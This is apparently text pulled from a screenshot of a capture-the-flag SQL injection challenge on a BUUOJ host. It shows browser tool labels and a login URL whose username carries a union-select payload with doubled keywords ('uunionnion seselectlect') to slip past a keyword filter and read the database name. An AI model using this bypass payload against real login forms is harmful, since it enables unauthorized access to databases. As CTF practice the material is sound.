 AM FREE
Hello 2！
Your password is 'geek'
Syclover @ cl4y
辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Editor
8d.node3.buuoj.cn/check.php?username=-admin'uunionnion seselectlect 1,2,database()--+&password=123